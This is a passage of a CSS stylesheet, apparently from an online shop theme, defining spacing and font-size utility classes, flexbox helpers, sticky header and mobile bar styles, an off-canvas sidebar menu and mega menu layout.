}

.fs_md {
    font-size: .875rem
}

.fs_lg {
    font-size: 1rem
}

.fs_big {
    font-size: 1.125rem
}

.fs_xl {
    font-size: 1.25rem
}

.fs_2x {
    font-size: 1.5rem
}

.fs_3x {
    font-size: 2rem
}

.fs_4x {
    font-size: 3rem
}

.pad_l6 {
    padding-left: .375rem
}

.pad_b6 {
    padding-bottom: .375rem
}

.pad_10 {
    padding: .625rem
}

.pad_lr2 {
    padding-left: .125rem;
    padding-right: .125rem
}

.pad_lr4 {
    padding-left: .25rem;
    padding-right: .25rem
}

.pad_tb4 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.pad_tb1 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.pad_tb2 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.pad_b1 {
    padding-bottom: .75rem
}

.mar_r4 {
    margin-right: .25rem
}

.mar_l4 {
    margin-left: .25rem
}

.mar_r6 {
    margin-right: .375rem
}

.mar_l6 {
    margin-left: .375rem
}

.mar_r10 {
    margin-right: .625rem
}

.mar_b10 {
    margin-bottom: .625rem
}

.mar_b4 {
    margin-bottom: .25rem
}

.mar_b6 {
    margin-bottom: .375rem
}

.mar_t4 {
    margin-top: .25rem
}

.mar_t10 {
    margin-top: .625rem
}

.mar_r1 {
    margin-right: .75rem
}

.mar_l1 {
    margin-left: .75rem
}

.mar_b1 {
    margin-bottom: .75rem
}

.mar_b2 {
    margin-bottom: 1.5rem
}

.mar_t1,
.mar_tb1 {
    margin-top: .75rem
}

.mar_tb1 {
    margin-bottom: .75rem
}

.m-x-auto {
    margin-right: auto;
    margin-left: auto
}

.m-a-0 {
    margin: 0
}

.m-t-0 {
    margin-top: 0
}

.m-r-0 {
    margin-right: 0
}

.m-b-0 {
    margin-bottom: 0
}

.m-l-0,
.m-x-0 {
    margin-left: 0
}

.m-x-0 {
    margin-right: 0
}

.m-y-0 {
    margin-top: 0;
    margin-bottom: 0
}

.m-a-1 {
    margin: 1rem
}

.m-t-1 {
    margin-top: 1rem
}

.m-r-1 {
    margin-right: 1rem
}

.m-b-1 {
    margin-bottom: 1rem
}

.m-l-1,
.m-x-1 {
    margin-left: 1rem
}

.m-x-1 {
    margin-right: 1rem
}

.m-y-1 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.m-a-2 {
    margin: 1.5rem
}

.m-t-2 {
    margin-top: 1.5rem
}

.m-r-2 {
    margin-right: 1.5rem
}

.m-b-2 {
    margin-bottom: 1.5rem
}

.m-l-2,
.m-x-2 {
    margin-left: 1.5rem
}

.m-x-2 {
    margin-right: 1.5rem
}

.m-y-2 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.m-a-3 {
    margin: 3rem
}

.m-t-3 {
    margin-top: 3rem
}

.m-r-3 {
    margin-right: 3rem
}

.m-b-3 {
    margin-bottom: 3rem
}

.m-l-3,
.m-x-3 {
    margin-left: 3rem
}

.m-x-3 {
    margin-right: 3rem
}

.m-y-3 {
    margin-top: 3rem;
    margin-bottom: 3rem
}

.p-a-0 {
    padding: 0
}

.p-t-0 {
    padding-top: 0
}

.p-r-0 {
    padding-right: 0
}

.p-b-0 {
    padding-bottom: 0
}

.p-l-0,
.p-x-0 {
    padding-left: 0
}

.p-x-0 {
    padding-right: 0
}

.p-y-0 {
    padding-top: 0;
    padding-bottom: 0
}

.p-a-1 {
    padding: 1rem
}

.p-t-1 {
    padding-top: 1rem
}

.p-r-1 {
    padding-right: 1rem
}

.p-b-1 {
    padding-bottom: 1rem
}

.p-l-1,
.p-x-1 {
    padding-left: 1rem
}

.p-x-1 {
    padding-right: 1rem
}

.p-y-1 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.p-a-2 {
    padding: 1.5rem
}

.p-t-2 {
    padding-top: 1.5rem
}

.p-r-2 {
    padding-right: 1.5rem
}

.p-b-2 {
    padding-bottom: 1.5rem
}

.p-l-2,
.p-x-2 {
    padding-left: 1.5rem
}

.p-x-2 {
    padding-right: 1.5rem
}

.p-y-2 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.p-a-3 {
    padding: 3rem
}

.p-t-3 {
    padding-top: 3rem
}

.p-r-3 {
    padding-right: 3rem
}

.p-b-3 {
    padding-bottom: 3rem
}

.p-l-3,
.p-x-3 {
    padding-left: 3rem
}

.p-x-3 {
    padding-right: 3rem
}

.p-y-3 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.fl,
.li_fl li {
    float: left
}

.fr {
    float: right
}

.btn-full-width {
    width: 100%
}

.btn-spin.active i:before {
    content: "\E838" !important
}

.btn-spin.active i {
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}

.st_done i:before {
    content: "\E80F"
}

.st_added {
    color: #00a161
}

.st_added .fto-heart-4:before {
    content: "\E8F6"
}

.st_added .fto-star:before {
    content: "\E8F7"
}

.hover_effect_1:hover .hover_effect_target {
    opacity: .8;
    filter: alpha(opacity=80)
}

.hover_effect_2:hover .hover_effect_target {
    -webkit-transform: scale(1.2);
    transform: scale(1.2)
}

.hover_effect_target {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: #fff
}

.bullet li a .list_arrow,
.mu_level_2 a .list_arrow,
.social_share_button .social_share_box,
.stmenu_multi_level a .list_arrow {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.bullet li a .list_arrow,
.mu_level_2 a .list_arrow,
.stmenu_multi_level a .list_arrow {
    display: inline-block;
    padding-right: 8px;
    width: 18px
}

.bullet li a:hover,
.mu_level_2 a:hover,
.stmenu_multi_level a:hover {
    text-decoration: none
}

.bullet li a:hover .list_arrow,
.mu_level_2 a:hover .list_arrow,
.stmenu_multi_level a:hover .list_arrow {
    padding-right: 4px;
    padding-left: 4px
}

.bullet li a {
    display: block;
    padding: 2px 0
}

.bullet.text-center li a .list_arrow,
.bullet li a span {
    display: none
}

#left_column .bullet li,
#right_column .bullet li {
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f2
}

#left_column .bullet li:last-child,
#right_column .bullet li:last-child {
    border-bottom: none
}

#page_wrapper,
.wide_container {
    display: block;
    margin-left: auto;
    margin-right: auto
}

#page_wrapper {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .1);
    box-shadow: 0 0 3px rgba(0, 0, 0, .1)
}

#body_wrapper {
    background: #fff;
    margin-left: auto;
    margin-right: auto
}

#columns,
.main_column {
    position: relative
}

.page-header {
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
    color: #444;
    text-transform: uppercase;
    margin-bottom: 1rem;
    margin-top: 0
}

.block {
    margin-bottom: 2.375rem
}

.block.header_item {
    margin-bottom: 0
}

#footer .block {
    margin-top: 1rem
}

#footer .block,
.block.column_block {
    margin-bottom: 1rem
}

.block.column_block .title_block {
    margin-bottom: 0
}

#footer-primary,
#footer-secondary,
#footer-tertiary,
.block.column_block .block_content {
    padding-top: 1rem;
    padding-bottom: 1rem
}

#footer-bottom {
    padding-top: .625rem;
    padding-bottom: .625rem;
    background: #666
}

#footer-bottom,
#footer-bottom .wide_container,
#footer-primary,
#footer-primary .wide_container,
#footer-secondary,
#footer-secondary .wide_container,
#footer-tertiary,
#footer-tertiary .wide_container {
    border-top-color: #d9d9d9
}

#st_mega_menu_wrap .st_mega_menu,
.adveditor_content,
.flex_box,
.flex_container,
.horizontal_filters .facet,
.st_image_layered_description,
.swiper-button-tr {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

#st_mega_menu_wrap .st_mega_menu.flex_left,
.adveditor_content.flex_left,
.flex_box.flex_left,
.flex_column.flex_left,
.flex_container.flex_left,
.st_image_layered_description.flex_left {
    -webkit-box-pack: start;
    box-pack: start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start
}

#st_mega_menu_wrap .st_mega_menu.flex_center,
.adveditor_content.flex_center,
.flex_box.flex_center,
.flex_column.flex_center,
.flex_container.flex_center,
.st_image_layered_description.flex_center {
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

#st_mega_menu_wrap .st_mega_menu.flex_right,
.adveditor_content.flex_right,
.flex_box.flex_right,
.flex_column.flex_right,
.flex_container.flex_right,
.st_image_layered_description.flex_right {
    -webkit-box-pack: end;
    box-pack: end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end
}

#st_mega_menu_wrap .st_mega_menu.flex_space_between,
.adveditor_content.flex_space_between,
.flex_box.flex_space_between,
.flex_column.flex_space_between,
.flex_container.flex_space_between,
.st_image_layered_description.flex_space_between {
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify
}

#st_mega_menu_wrap .st_mega_menu.flex_space_around,
.adveditor_content.flex_space_around,
.flex_box.flex_space_around,
.flex_column.flex_space_around,
.flex_container.flex_space_around,
.st_image_layered_description.flex_space_around {
    -webkit-box-pack: distribute;
    box-pack: distribute;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute
}

#st_mega_menu_wrap .st_mega_menu.flex_start,
.adveditor_content.flex_start,
.flex_box.flex_start,
.flex_column.flex_start,
.flex_container.flex_start,
.st_image_layered_description.flex_start {
    -webkit-box-align: start;
    box-align: start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start
}

#st_mega_menu_wrap .st_mega_menu.flex_end,
.adveditor_content.flex_end,
.flex_box.flex_end,
.flex_column.flex_end,
.flex_container.flex_end,
.st_image_layered_description.flex_end {
    -webkit-box-align: end;
    box-align: end;
    -moz-align-items: flex-end;
    -ms-align-items: flex-end;
    -o-align-items: flex-end;
    align-items: flex-end;
    -ms-flex-align: end
}

#st_mega_menu_wrap .st_mega_menu.flex_stretch,
.adveditor_content.flex_stretch,
.flex_box.flex_stretch,
.flex_column.flex_stretch,
.flex_container.flex_stretch,
.st_image_layered_description.flex_stretch {
    -webkit-box-align: stretch;
    box-align: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch
}

@media (min-width:992px) {
    .flex_lg_container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        box-align: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: justify;
        box-pack: justify;
        -moz-justify-content: space-between;
        -ms-justify-content: space-between;
        -o-justify-content: space-between;
        justify-content: space-between;
        -ms-flex-pack: justify;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap
    }

    .flex_lg_container.flex_stretch {
        -webkit-box-align: stretch;
        box-align: stretch;
        -moz-align-items: stretch;
        -ms-align-items: stretch;
        -o-align-items: stretch;
        align-items: stretch;
        -ms-flex-align: stretch
    }
}

.flex_float_center {
    margin: 0 auto
}

.flex_float_right {
    margin-left: auto
}

.flex_float_left {
    margin-right: auto
}

.flex_container,
.horizontal_filters .facet,
.swiper-button-tr {
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

#st_mega_menu_wrap .st_mega_menu,
.flex_box {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.horizontal_filters .facet {
    -webkit-box-align: start;
    box-align: start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start
}

#mobile_bar_bottom .mobile_bar_item,
#st_header #mobile_bar .search_widget_block,
.flex_child,
.flex_full .ml_level_0,
.horizontal_filters .facet_filter_box {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.flex_order_2 {
    -webkit-box-ordinal-group: 3;
    order: 2;
    -ms-flex-order: 2
}

.flex_order_3 {
    -webkit-box-ordinal-group: 4;
    order: 3;
    -ms-flex-order: 3
}

.rightbar_wrap {
    -moz-flex-grow: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    -ms-flex-positive: 1
}

#leftbar,
#rightbar,
.flex_column,
.logo_box,
.pro_gallery_thumbs_vertical .swiper-wrapper,
.search_widget_3 .search_widget_btn,
.shopping_cart_style_0 .ajax_cart_bag {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

.search_widget_3 .search_widget_btn,
.shopping_cart_style_0 .ajax_cart_bag {
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

.opener,
.slogan_horizon {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

.opener {
    -webkit-box-pack: end;
    box-pack: end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end
}

#top_extra .flex_full #st_mega_menu_wrap {
    width: 100%
}

#st_header {
    position: relative;
    z-index: 99
}

#st_header .banner {
    background: #000;
    max-height: 100%
}

#st_header .banner .row {
    margin: 0
}

#st_header #header_primary_container {
    height: 92px
}

#st_header #header_primary_row {
    height: 100%;
    margin-left: 0;
    margin-right: 0
}

#st_header .logo_center #header_left,
#st_header .logo_center #header_right,
#st_header .logo_left #header_center {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1 1 0;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

#st_header #header_center,
#st_header #header_left,
#st_header #header_right {
    padding-left: 0;
    padding-right: 0
}

#st_header .shop_logo {
    display: block;
    width: 220px
}

#st_header.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    border-bottom: none
}

#st_header.stuck .hide_when_sticky {
    display: none
}

#st_header.stuck #top_extra #st_mega_menu_container {
    border-bottom: none
}

#st_header.stuck #top_extra #st_mega_menu_container .ma_level_0 {
    margin-bottom: 0;
    border-bottom: none
}

#st_header.stuck #top_extra #st_mega_menu_container .stmenu_sub {
    border-top: none
}

#top_bar {
    background: #00a161
}

#header_primary_container.container-fluid #header_primary_row,
#top_bar_container.container-fluid #top_bar_row {
    padding-left: 20px;
    padding-right: 20px
}

#header_primary,
#header_primary .wide_container {
    border-bottom-color: #d9d9d9
}

#mobile_bar {
    display: none;
    left: 0;
    -webkit-transition: left .5s, right .5s;
    transition: left .5s, right .5s
}

#mobile_bar.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1)
}

body#index .transparent-mobile-header #st_header #mobile_bar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 210;
    background: transparent
}

.mobile_bar_tri_text {
    font-size: 1.333em;
    text-transform: uppercase;
    display: none
}

.mobile_bar_tri {
    white-space: nowrap
}

.mobile_bar_tri i,
.mobile_bar_tri span {
    vertical-align: middle
}

.mobile_bar_item,
.mobile_bar_tri.with_text .mobile_bar_tri_text {
    display: inline-block
}

.mobile_bar_item {
    height: 38px;
    line-height: 38px;
    text-align: center;
    min-width: 38px
}

#mobile_bar_bottom .mobile_bar_item,
#mobile_bar_bottom .search_widget_block {
    margin-bottom: .75rem
}

.mobile_header_wrapper {
    display: none
}

.use_mobile_header #mobile_bar {
    display: block
}

.use_mobile_header #header_primary,
.use_mobile_header #top_bar,
.use_mobile_header #top_extra {
    display: none
}

.use_mobile_header .mobile_header_wrapper {
    display: block
}

body#checkout.mobile_device.use_mobile_header .st-menu {
    bottom: 0
}

.mobile_device.use_mobile_header .st-menu {
    bottom: 50px
}

.mobile_device.use_mobile_header #sidebar_box {
    position: fixed;
    z-index: 110;
    bottom: 0;
    top: auto;
    right: 0;
    left: 0;
    width: 100%
}

.mobile_device.use_mobile_header #sidebar_box .rightbar_wrap a.icon_wrap {
    border: none;
    display: block;
    width: auto;
    text-align: center;
    height: 50px;
    padding: 6px 0
}

.mobile_device.use_mobile_header #leftbar,
.mobile_device.use_mobile_header #rightbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    position: static;
    bottom: auto;
    top: auto;
    right: auto;
    left: auto;
    border-right: none;
    border-bottom: none;
    border-left: none
}

.mobile_device.use_mobile_header .icon_wrap .amount_circle {
    right: auto;
    left: 50%
}

.mobile_device.use_mobile_header .rightbar_visi_1 {
    display: none
}

.mobile_device.use_mobile_header .rightbar_visi_2 {
    display: block
}

#header_primary_row .top_bar_item,
#main_menu_widgets .top_bar_item,
.checkout_header_right .top_bar_item {
    padding-left: 8px;
    padding-right: 8px
}

body#index .header-container.transparent-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 101
}

body#index .transparent-header.header-container,
body#index .transparent-mobile-header.header-container {
    margin-bottom: 0
}

.nav_bar .header_item {
    display: inline-block;
    height: 44px;
    line-height: 44px
}

.nav_bar .header_item.st_shopping_cart {
    vertical-align: middle
}

.nav_bar .header_item.st_shopping_cart .flex_container {
    height: 100%
}

.nav_bar .header_item i {
    font-size: .75rem
}

.nav_bar .top_bar_item {
    display: inline-block
}

.nav_bar.space-s .top_bar_item .header_item {
    padding: 0 12px
}

.nav_bar.horizontal-s-fullheight .top_bar_item:before,
.nav_bar.vertical-s .top_bar_item:before {
    content: "";
    display: inline-block;
    width: 1px;
    font-size: 0;
    overflow: hidden;
    height: 8px;
    background: #3ab47b;
    vertical-align: middle
}

.nav_bar.horizontal-s-fullheight .top_bar_item .header_item,
.nav_bar.vertical-s .top_bar_item .header_item {
    padding: 0 6px
}

.nav_bar.horizontal-s .top_bar_item:before {
    content: "";
    display: inline-block;
    width: 4px;
    font-size: 0;
    overflow: hidden;
    height: 1px;
    background: #3ab47b;
    vertical-align: middle
}

.nav_bar.horizontal-s .top_bar_item .header_item {
    padding: 0 12px
}

.nav_bar.horizontal-s-fullheight .top_bar_item:before {
    height: 44px;
    vertical-align: top
}

.nav_bar.space-s .top_bar_item:last-child {
    padding-right: 0
}

.nav_bar.horizontal-s-fullheight .top_bar_item:first-child:before,
.nav_bar.horizontal-s .top_bar_item:first-child:before,
.nav_bar.vertical-s .top_bar_item:first-child:before {
    display: none
}

.st-content,
.st-pusher {
    height: 100%
}

.st-container,
.st-content,
.st-content-inner {
    position: relative;
    overflow: hidden
}

.st-pusher {
    position: relative;
    right: 0;
    z-index: 99;
    height: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s
}

#st-content-inner-after,
#st-pusher-after {
    position: absolute;
    z-index: 900;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    background: rgba(0, 0, 0, .2);
    content: "";
    opacity: 0;
    -webkit-transition: opacity .5s, width .1s .5s, height .1s .5s;
    transition: opacity .5s, width .1s .5s, height .1s .5s;
    display: none
}

.open_bar_left #st-pusher-after,
.open_bar_right #st-pusher-after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block
}

.open_bar_left #st_header.stuck,
.open_bar_left #st_mega_menu_container.stuck,
.open_bar_right #st_header.stuck,
.open_bar_right #st_mega_menu_container.stuck,
.side_close_left,
.side_close_right {
    display: none
}

.open_bar_left .side_close_left,
.open_bar_right .side_close_right {
    display: block
}

.st-menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 10;
    visibility: hidden;
    width: 320px;
    background: #fff;
    border-left: 4px solid #444;
    border-right: 0 solid #444;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.is_rtl .st-menu {
    left: 0;
    right: auto;
    border-right-size: 4px;
    border-left-size: 0
}

.bar_opened .st-menu {
    -webkit-transition: none;
    transition: none
}

.st-menu-header {
    position: relative
}

.st-menu-header .close_right_side {
    position: absolute;
    top: 6px;
    bottom: 6px;
    font-size: 18px;
    left: 4px;
    z-index: 1;
    color: #fff
}

.st-menu-left .st-menu-header .close_right_side {
    left: auto;
    right: 4px
}

.st-menu-title {
    font-size: 1.333em;
    text-align: center;
    margin: 0;
    padding: 12px 0;
    background: #444;
    color: #fff
}

.open_bar_left,
.open_bar_right,
.open_column {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0
}

.st-effect-0.open_bar_right .st-pusher {
    -webkit-transform: translate3d(-320px, 0, 0);
    transform: translate3d(-320px, 0, 0)
}

.is_rtl .st-effect-0.open_bar_right .st-pusher,
.st-effect-0.open_bar_left .st-pusher {
    -webkit-transform: translate3d(320px, 0, 0);
    transform: translate3d(320px, 0, 0)
}

.is_rtl .st-effect-0.open_bar_left .st-pusher {
    -webkit-transform: translate3d(-320px, 0, 0);
    transform: translate3d(-320px, 0, 0)
}

.st-effect-0 .st-menu.sidebar_opened {
    visibility: visible;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s
}

.st-effect-1 .st-menu {
    visibility: visible;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    z-index: 901
}

.is_rtl .st-effect-1 .st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.st-effect-1 .st-menu.sidebar_opened {
    visibility: visible;
    -webkit-transform: translateZ(0) !important;
    transform: translateZ(0) !important
}

.open_bar_right #rightbar {
    right: 320px
}

.open_bar_left #leftbar {
    left: 320px
}

.rightbar_tri.active a.icon_wrap {
    background: #666
}

.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-right: 0
}

.no-csstransforms3d .st-menu,
.no-js .st-menu {
    z-index: 211
}

.mce-object-audio {
    height: 30px
}

#st_mega_menu_container {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: transparent
}

#header_primary #st_mega_menu_container,
.boxed_megamenu #st_mega_menu_container {
    border-bottom: none
}

.ma_level_0.is_icon_menu {
    line-height: 1.8em
}

.ma_level_0 .icon-home {
    line-height: 1.6em
}

.ma_level_0.is_parent:after,
.mv_item.is_parent:after {
    font-family: fontello;
    content: "\F107";
    opacity: .7;
    top: 0;
    position: relative;
    display: inline-block
}

.ma_item.ma_icon i,
.ma_level_0.ma_icon i,
.mo_ma_level_0.ma_icon i,
.mo_sub_a.ma_icon i,
.mv_item.ma_icon i {
    margin-right: 0
}

.ma_item i,
.ma_level_0 i,
.mo_ma_level_0 i,
.mo_sub_a i,
.mv_item i {
    margin-right: 4px
}

#st_mega_menu_wrap {
    display: block;
    margin-top: 0;
    border-bottom: none
}

#header_primary #st_mega_menu_wrap,
.boxed_megamenu #st_mega_menu_wrap {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: transparent
}

#st_mega_menu_wrap .ml_level_0.current .ma_level_0 {
    color: #00a161;
    border-bottom-color: #00a161;
    z-index: 71
}

#st_mega_menu_wrap .ml_level_0:hover .ma_level_0 {
    z-index: 71
}

#st_mega_menu_wrap .ma_level_0 {
    text-align: center;
    border-bottom: 2px solid transparent;
    margin-bottom: -2px;
    z-index: 69;
    padding: 0 8px;
    white-space: nowrap
}

#st_mega_menu_wrap .ma_level_0.is_parent:after {
    line-height: 1em;
    margin-left: 4px
}

#st_mega_menu_wrap .m_alignment_0 .style_wide,
#st_mega_menu_wrap .m_alignment_3 .style_wide {
    left: 0
}

#st_mega_menu_wrap .m_alignment_2 .style_wide {
    left: auto;
    right: 0
}

#st_mega_menu_wrap .stmenu_sub {
    border-top-width: 2px;
    border-top-style: solid;
    border-top-color: transparent
}

#st_mega_menu_column_block .ml_level_0 {
    float: none;
    display: block;
    position: relative
}

#st_mega_menu_column_block .ml_level_0.current .ma_level_0 {
    color: #00a161
}

#st_mega_menu_column_block .ma_level_0 {
    height: auto;
    line-height: normal;
    padding: 8px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

#st_mega_menu_column_block .ma_level_0:after {
    display: block;
    content: "";
    clear: both
}

#st_mega_menu_column_block .ma_level_0.is_parent:after {
    float: right;
    content: "\F105"
}

#st_mega_menu_column_block .stmenu_sub {
    top: 0;
    max-width: none
}

#left_column #st_mega_menu_column_block .stmenu_sub {
    left: 100%
}

#right_column #st_mega_menu_column_block .stmenu_sub {
    right: 100%
}

body.is_rtl #left_column #st_mega_menu_column_block .stmenu_sub {
    left: auto;
    right: 100%
}

body.is_rtl #right_column #st_mega_menu_column_block .stmenu_sub {
    left: 100%;
    right: auto
}

#header_primary_container,
#top_extra_container {
    position: relative
}

.st_mega_menu {
    margin-bottom: 0
}

.ml_level_2:hover .is_parent_icon_v {
    display: none
}

.ma_level_0,
.ml_level_2 a:hover .is_parent_icon_v {
    display: block
}

.ma_level_0 {
    font-size: 1.333em;
    text-transform: uppercase;
    position: relative;
    color: #444
}

.ma_level_0:hover {
    color: #00a161;
    border-color: #00a161
}

#st_mega_menu_wrap .ma_level_0,
.menu_item {
    height: 36px;
    line-height: 36px
}

.ma_level_2 {
    padding: 1px 0
}

.style_wide .ma_level_1 {
    font-size: 1.166em;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 8px
}

.style_wide .mu_level_2 .granditem_0 {
    position: relative;
    display: block
}

.style_wide .mu_level_2 .granditem_0:hover>ul {
    display: inline-block
}

.style_wide .mu_level_2 .granditem_0>ul {
    top: 0;
    left: 80px;
    width: 250px;
    padding: 12px 0
}

.style_wide .mu_level_2 ul.p_granditem_1 {
    padding-left: 12px
}

.style_wide .mu_level_3 li.p_granditem_0 {
    padding: 0 12px
}

.style_wide .mu_level_3 li.p_granditem_0>a {
    line-height: 180%
}

.mu_level_2 .granditem_0>ul,
.stmenu_multi_level ul,
.stmenu_sub {
    display: none;
    position: absolute;
    background: #fff;
    font-weight: 400;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    z-index: 70
}

.mu_level_1 a,
.stmenu_multi_level a {
    display: block
}

#st_mega_menu_container.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    z-index: 210;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    border-bottom: none
}

#st_mega_menu_container.stuck .ma_level_0 {
    margin-bottom: 0;
    border-bottom: none
}

#st_mega_menu_container.stuck .st_mega_menu {
    background-color: transparent
}

#st_mega_menu_container.stuck .stmenu_sub {
    border-top: none
}

.boxed_megamenu .stuck #st_mega_menu_wrap {
    border-bottom: none
}

.style_wide {
    padding: 20px
}

.st_menu_block {
    margin-bottom: 20px
}

.stmenu_multi_level li {
    position: relative;
    display: block;
    width: 250px
}

.stmenu_multi_level li:hover>a .is_parent_icon_v {
    display: none
}

.stmenu_multi_level li:hover>ul {
    display: inline-block
}

.stmenu_multi_level li a {
    padding: 10px 12px;
    border-bottom: 1px solid #f2f2f2
}

.stmenu_multi_level li a:hover .is_parent_icon_v {
    display: block
}

.stmenu_multi_level li:last-child>a {
    border-bottom: none
}

.stmenu_multi_level ul {
    border: 1px solid #f2f2f2;
    left: 100%;
    top: -1px
}

#stmobilemenu_tri {
    text-transform: uppercase;
    display: block;
    padding: 10px 12px;
    border-radius: 5px;
    margin-left: 15px;
    margin-right: 15px
}

#stmobilemenu_tri span {
    font-size: 1.666em
}

#stmobilemenu_tri {
    background: #666;
    color: #fff;
    text-align: center
}

